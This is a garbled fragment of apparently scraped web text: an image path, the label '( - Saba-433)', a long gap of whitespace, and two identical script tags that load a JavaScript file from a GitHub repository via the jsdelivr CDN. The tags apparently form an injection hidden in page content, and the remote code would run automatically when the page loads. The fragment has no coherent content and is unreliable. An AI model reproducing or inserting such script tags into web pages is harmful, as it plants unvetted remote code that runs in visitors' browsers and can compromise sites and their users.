 ( - Saba-433)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  